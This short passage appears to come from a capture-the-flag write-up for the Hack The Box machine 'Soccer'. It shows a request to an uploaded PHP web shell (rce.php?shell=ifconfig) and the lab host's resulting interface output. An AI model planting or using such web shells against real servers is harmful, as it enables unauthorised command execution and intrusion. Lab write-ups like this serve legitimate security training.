 soccer.htb/tiny/uploads/rce.php?shell=ifconfig
eth0: flags=4163  mtu 1500
        inet 10.129.90.242  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:feb9:dc1  prefixlen 64  scopeid 0x0
        inet6 fe80::250:56ff:feb9:dc1  prefixlen 64  scopeid 0x20
        ether 00:50:56:b9:0d:c1  txqueuelen 1000  (Ethernet)
        RX packets 18645  bytes 1372662 (1.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 853  bytes 479283 (479.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 183  bytes 14827 (14.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 183  bytes 14827 (14.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0